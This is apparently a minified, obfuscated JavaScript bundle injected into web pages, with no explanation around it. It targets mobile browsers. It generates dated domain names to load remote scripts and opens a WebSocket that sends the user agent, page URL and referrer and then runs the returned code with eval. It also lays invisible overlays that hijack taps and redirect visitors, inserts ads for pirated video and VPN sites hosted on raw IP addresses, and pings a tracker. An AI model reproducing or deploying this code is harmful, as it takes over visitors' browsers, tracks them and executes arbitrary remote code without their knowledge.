T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var 